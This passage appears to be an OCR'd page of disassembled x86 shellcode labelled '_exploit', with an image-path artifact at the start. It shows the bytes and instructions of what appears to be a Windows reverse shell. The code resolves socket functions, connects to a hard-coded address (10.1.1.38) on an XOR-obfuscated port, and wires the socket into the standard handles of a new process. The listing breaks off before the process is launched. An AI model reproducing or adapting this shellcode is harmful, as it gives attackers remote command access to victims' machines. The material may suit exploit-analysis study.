00422AAB 50 push eax
00422AAC FF 55 F4 call dword ptr [ebp-0Ch]
00422AAF 89 45 E4 mov dword ptr [ebp-1Ch],eax
00422AB2 83 C3 0C add ebx,0Ch
00422AB5 53 push ebx
00422AB6 FF 75 F8 push dword ptr [ebp-8]
00422AB9 FF 55 F4 call dword ptr [ebp-0Ch]
00422ABC 89 45 E0 mov dword ptr [ebp-20h],eax
00422ABF 83 C3 0C add ebx,0Ch
00422AC2 53 push ebx
00422AC3 FF 75 F8 push dword ptr [ebp-8]
00422AC6 FF 55 F4 call dword ptr [ebp-0Ch]
00422AC9 89 45 DC mov dword ptr [ebp-24h],eax
00422ACC 83 C3 08 add ebx,8
00422ACF 89 5D D8 mov dword ptr [ebp-28h],ebx
00422AD2 33 D2 xor edx,edx
00422AD4 66 83 C2 02 add dx,2
00422AD8 54 push esp
00422AD9 52 push edx
00422ADA FF 55 E4 call dword ptr [ebp-1Ch]
00422ADD 33 C0 xor eax,eax
00422ADF 33 C9 xor ecx,ecx
00422AE1 66 B9 04 01 mov cx,offset _exploit+0B3h (00422ae3)
00422AE5 50 push eax
00422AE6 E2 FD loop _exploit+0B5h (00422ae5)
00422AE8 89 45 D4 mov dword ptr [ebp-2Ch],eax
00422AEB 89 45 D0 mov dword ptr [ebp-30h],eax
00422AEE BF 0A 01 01 26 mov edi,2601010Ah
00422AF3 89 7D CC mov dword ptr [ebp-34h],edi
00422AF6 40 inc eax
00422AF7 40 inc eax
00422AF8 89 45 C8 mov dword ptr [ebp-38h],eax
00422AFB 66 B8 FF FF mov ax,offset _exploit+0CDh (00422afd)
00422AFF 66 35 FF CA xor ax,offset _exploit+0D1h (00422b01)
00422B03 66 89 45 CA mov word ptr [ebp-36h],ax
00422B07 6A 01 push 1
00422B09 6A 02 push 2
00422B0B FF 55 E0 call dword ptr [ebp-20h]
00422B0E 89 45 E0 mov dword ptr [ebp-20h],eax
00422B11 6A 10 push 10h
00422B13 8D 75 C8 lea esi,[ebp-38h]
00422B16 56 push esi
00422B17 8B 5D E0 mov ebx,dword ptr [ebp-20h]
00422B1A 53 push ebx
00422B1B FF 55 DC call dword ptr [ebp-24h]
00422B1E 83 C0 44 add eax,44h
00422B21 89 85 58 FF FF FF mov dword ptr [ebp-0A8h],eax
00422B27 83 C0 5E add eax,5Eh
00422B2A 83 C0 5E add eax,5Eh
00422B2D 89 45 84 mov dword ptr [ebp-7Ch],eax
00422B30 89 5D 90 mov dword ptr [ebp-70h],ebx
00422B33 89 5D 94 mov dword ptr [ebp-6Ch],ebx
00422B36 89 5D 98 mov dword ptr [ebp-68h],ebx
00422B39 8D BD 48 FF FF FF lea edi,[ebp-0B8h]
00422B3F 57 push edi
00422B40 8D BD 58 FF FF FF lea edi,[ebp-0A8h]
00422B46 57 push edi
00422B47 33 C0 xor eax,eax